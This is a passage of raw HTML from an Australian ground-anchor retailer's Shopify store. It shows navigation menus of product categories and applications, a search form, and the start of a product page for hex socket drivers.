                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by-category"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                              class="header__active-menu-item"
                            
                          >Shop by CATEGORY</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-category-all-products"
                                  href="/collections/all-products"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Products
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-all-products-specials"
                                          href="/collections/specials"
                                          class="mega-menu__link link"
                                          
                                        >
                                          SPECIALS
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-category-camping-general-use"
                                  href="/collections/camping-outdoors"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Camping &amp; General Use
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-accessories-all"
                                          href="/collections/accessories"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Accessories - All
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-dog-pet-tie-downs"
                                          href="/collections/dog-pet-tie-downs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dog &amp; Pet Tie-Downs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-kits-packs"
                                          href="/collections/kits"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kits &amp; Packs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-originals-19mm-hex"
                                          href="/collections/groundgrabba-originals-19mm-hex"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Originals 19mm Hex
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-category-commercial-threaded"
                                  href="/collections/commercial-ground-anchors"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Commercial &amp; Threaded
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-commercial-threaded-accessories-commercial-only"
                                          href="/collections/commercial-accessories"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Accessories – (Commercial only)
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-commercial-threaded-kits-packs"
                                          href="/collections/commercial-packs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kits &amp; Packs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-commercial-threaded-50-off-threaded-ground-anchors-without-hex-heads"
                                          href="/collections/threaded-ground-anchors-without-hex-head"
                                          class="mega-menu__link link"
                                          
                                        >
                                          50% OFF - Threaded Ground Anchors - Without Hex Heads
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by-application"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop by APPLICATION</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-application-construction"
                                  href="https://groundgrabba.com.au/products/grounded-paws-dog-tie-down-kit"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CONSTRUCTION
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-art-installations"
                                          href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Art Installations
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-backyard-garden-sheds"
                                          href="/blogs/applications/secure-anchoring-for-tool-sheds-garden-lockers-backyard-storage-units"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Backyard Garden Sheds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-construction"
                                          href="/blogs/applications/construction-signage"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Construction
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-cyclone-and-storm-preparation"
                                          href="/blogs/applications/cyclone-and-storm-preparation-tie-down"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Cyclone and Storm Preparation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-domes-green-houses"
                                          href="/blogs/applications/domes-green-houses-and-fernery-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Domes, Green Houses
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-emergency-housing-pods"
                                          href="/blogs/applications/ground-anchors-for-rapid-setup-housing-pods-site-cabins-emergency-shelters-temporary-dwellings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Emergency Housing - Pods
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-fence-bracing"
                                          href="/blogs/applications/fence-bracing-windy-sites"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fence Bracing
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-fencing"
                                          href="/blogs/applications/livestock-portable-pens-temporary-fencing"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fencing
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-geo-matting"
                                          href="/blogs/applications/geo-matting-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Geo Matting
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-ground-matting"
                                          href="/blogs/applications/ground-mat-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ground Matting
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-horse-sheds"
                                          href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Horse Sheds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-pipelines"
                                          href="/blogs/applications/above-ground-storm-water-sewer-pipeline-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Pipelines
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-pontoons"
                                          href="/blogs/applications/floating-pontoon-anchoring-onshore-fix"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Pontoons
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-portable-toilets-bathrooms"
                                          href="/blogs/applications/portable-toilets-and-handwash-station-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Portable Toilets &amp; Bathrooms
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-road-barriers"
                                          href="/blogs/applications/ground-anchoring-for-roadside-signage-safety-barriers-civil-construction-projects"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Road Barriers
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-rocky-ground"
                                          href="/blogs/applications/rocky-and-hard-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Rocky Ground
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-scaffolding"
                                          href="/blogs/applications/scaffolding-and-temporary-construction-bracing"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Scaffolding
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-security-camera-masts"
                                          href="/blogs/applications/security-camera-masts-and-towers"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Security Camera Masts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-sculptures"
                                          href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sculptures
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-sheds"
                                          href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sheds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-shipping-containers"
                                          href="/blogs/applications/ground-anchors-for-shipping-containers-mobile-site-offices-modular-buildings-storage-units"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shipping Containers
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-silo-and-tanks"
                                          href="/blogs/applications/tank-and-silo-ground-anchors-and-tie-downs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Silo and Tanks
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-solar-ground-mounted"
                                          href="/blogs/applications/ground-mounted-solar-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Solar - Ground Mounted
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-stages-temporary"
                                          href="/blogs/applications/temporary-stages-or-platforms"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Stages - Temporary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-tiny-homes"
                                          href="/blogs/applications/tiny-home-emergency-housing-shelter-portable-structure-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tiny Homes
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-application-environment"
                                  href="https://groundgrabba.com.au/products/grounded-paws-dog-tie-down-kit"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ENVIRONMENT 
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-aircraft"
                                          href="/blogs/applications/aviation-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Aircraft
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-antenna-masts"
                                          href="/blogs/applications/antenna-or-satellite-pole-mast-mounts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Antenna Masts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-banners-flags"
                                          href="/blogs/applications/banners-and-outdoor-branding-flags"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Banners &amp; Flags
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-communication-antenna-masts"
                                          href="/blogs/applications/communication-antenna-mast-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Communication Antenna Masts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-earthing-rod-electrodes"
                                          href="/blogs/applications/earthing-electrodes-temporary-rapid-deployment"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Earthing Rod Electrodes
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-electric-fence-bracing"
                                          href="/blogs/applications/electric-fencing-corners"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Electric Fence Bracing
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-farming-agriculture"
                                          href="/blogs/applications/farming-agriculture-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Farming - Agriculture
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-film-and-videography"
                                          href="/blogs/applications/film-and-videography-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Film and Videography
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-garden"
                                          href="/blogs/applications/ground-anchors-for-garden-trellises-vertical-growers-outdoor-plant-frames"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Garden
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-generator-earthing-temporary"
                                          href="/blogs/applications/generator-and-earthing-system-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Generator Earthing - Temporary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-landscaping"
                                          href="/blogs/applications/landscaping-retaining-walls-and-garden-structure-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Landscaping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-market-stalls-gazebos"
                                          href="/blogs/applications/market-stalls-and-pop-ups-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Market Stalls - Gazebos
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-outback-bush"
                                          href="/blogs/applications/bush-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Outback - Bush
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-obstacle-course"
                                          href="/blogs/applications/obstacle-course-structure-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Obstacle Course
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-shade-sails"
                                          href="/blogs/applications/shade-structures-and-sails"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shade Sails
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-traps"
                                          href="/blogs/applications/animal-traps"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Traps
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-trees"
                                          href="/blogs/applications/anchoring-systems-for-tall-trees-palms-urban-landscape-features"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Trees
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-wildlife-camera-poles"
                                          href="/blogs/applications/wildlife-camera-masts-and-poles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wildlife Camera Poles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-wind-turbines-portable"
                                          href="/blogs/applications/wind-turbines-temporary-installations"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wind Turbines - Portable
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-application-recreation"
                                  href="https://groundgrabba.com.au/products/grounded-paws-dog-tie-down-kit"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  RECREATION
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-4-wheel-driving"
                                          href="https://groundgrabba.com.au/blogs/applications/4wd-and-overlanding-setups"
                                          class="mega-menu__link link"
                                          
                                        >
                                          4 Wheel Driving
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-bat-wing-annexe"
                                          href="/blogs/applications/bat-wing-4wd-annexe-pegs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat Wing - Annexe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-beach-and-sand"
                                          href="/blogs/applications/beach-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beach and Sand
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-boating"
                                          href="/blogs/applications/ground-anchors-for-boating-or-fishing"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Boating 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-camping"
                                          href="/blogs/applications/camping-tents-awnings-gazebos"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Camping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-caravans-rvs"
                                          href="/blogs/applications/caravanning-and-rvs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Caravans &amp; RV&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-cinema-screens-outdoor"
                                          href="/blogs/applications/outdoor-cinema-screen-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Cinema Screens - Outdoor
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-dog-pet-tie-downs"
                                          href="/blogs/applications/pet-tie-downs-dogs-goats-sheep-yowis"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dog - Pet Tie Downs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-events"
                                          href="/blogs/applications/outdoor-events-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Events
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-forest-camping"
                                          href="/blogs/applications/forest-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Forest Camping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-furniture-outdoor"
                                          href="/blogs/applications/outdoor-furniture-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Furniture - Outdoor
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-hunting-blinds"
                                          href="/blogs/applications/hunting-and-outdoor-blinds"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hunting Blinds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-horse-jumping"
                                          href="/blogs/applications/horse-jump-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Horse Jumping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-inflatables"
                                          href="/blogs/applications/ground-anchoring-for-inflatables"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Inflatables
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-sports"
                                          href="/blogs/applications/ground-anchors-for-sports"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sports
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-stretch-tents"
                                          href="/blogs/applications/stretch-tent-and-bedouin-tent-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Stretch Tents 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-jumping-castles"
                                          href="/blogs/applications/ground-anchors-for-jumping-castles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Jumping Castles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-trampolines"
                                          href="/blogs/applications/trampoline-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Trampolines
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-swing-sets"
                                          href="/blogs/applications/swing-sets-and-play-equipment-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Swing Sets
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-technical-info"
                    href="/pages/technical-info"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Technical Info</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://groundgrabba.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GroundGrabba AU",
    
      "logo": "https:\/\/groundgrabba.com.au\/cdn\/shop\/files\/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/groundgrabba.com.au"
  }
</script>
<style> #shopify-section-sections--24339372900516__header .mega-menu__link--level-2 {font-weight: bold;} </style></div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24339372605604__rich_text_8gPTQy" class="shopify-section section"><style data-shopify>.section-template--24339372605604__rich_text_8gPTQy-padding {
    padding-top: 15px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372605604__rich_text_8gPTQy-padding {
      padding-top: 20px;
      padding-bottom: 16px;
    }
  }
  
    .section-template--24339372605604__rich_text_8gPTQy-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24339372605604__rich_text_8gPTQy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24339372605604__rich_text_8gPTQy gradient rich-text--full-width content-container--full-width section-template--24339372605604__rich_text_8gPTQy-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <div class="metafield-rich_text_field"><h2>Quick-Fit Socket Drivers for Easy Anchor Installs</h2><p>Make light work of installing your GroundGrabba anchors with our 6-star hex socket drivers. Available in three sizes, these medium-duty drivers give you a fast, secure fit to get anchors in and out wi<br />
</p></div>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24339372605604__rich_text_NQphKA" class="shopify-section section"><style data-shopify>.section-template--24339372605604__rich_text_NQphKA-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372605604__rich_text_NQphKA-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--24339372605604__rich_text_NQphKA-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24339372605604__rich_text_NQphKA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24339372605604__rich_text_NQphKA gradient rich-text--full-width content-container--full-width section-template--24339372605604__rich_text_NQphKA-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24339372605604__main" class="shopify-section section"><section
  id="MainProduct-template--24339372605604__main"
  class="page-width section-template--24339372605604__main-padding"
  data-section="template--24339372605604__main"
><style data-shopify>.section-template--24339372605604__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24339372605604__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24339372605604__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24339372605604__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24339372605604__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-hidden"
  data-section="template--24339372605604__main"
  
  role="region"
